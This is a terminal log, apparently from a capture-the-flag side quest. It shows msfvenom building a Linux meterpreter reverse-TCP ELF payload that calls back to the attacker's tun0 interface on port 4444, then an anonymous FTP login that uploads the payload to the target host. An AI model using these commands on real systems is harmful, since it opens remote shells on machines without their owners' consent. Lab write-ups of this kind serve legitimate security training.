 ┌──(kali㉿kali)-[~/AoC2023-Side-Quest/Frosteau-Day3]
└─$ msfvenom -p linux/x64/meterpreter/reverse_tcp LHOST=tun0 LPORT=4444 -f elf -o payload.elfD
[-] No platform was selected, choosing Msf::Module::Platform::Linux from the payload
[-] No arch selected, selecting arch: x64 from the payload
No encoder specified, outputting raw payload
Payload size: 130 bytes
Final size of elf file: 250 bytes
Saved as: payload.elfD
┌──(kali㉿kali)-[~/AoC2023-Side-Quest/Frosteau-Day3]
└─$ mv payload.elfD payload.elf
┌──(kali㉿kali)-[~/AoC2023-Side-Quest/Frosteau-Day3]
└─$ ftp 10.10.30.63 8075
Connected to 10.10.30.63.
220 Operation successful
Name (10.10.30.63:kali): anonymous
230 Operation successful
Remote system type is UNIX.
Using binary mode to transfer files.
ftp> put payload.elf
local: payload.elf remote: payload.elf
229 EPSV ok (|||34697|)
ftp: Can't connect to `10.10.30.63:34697': Connection refused
200 Operation successful
150 Ok to send data
100% |***********************************************************************| 250 3.35 MiB/s 00:00 ETA
226 Operation successful
250 bytes sent in 00:00 (3.99 KiB/s)
ftp>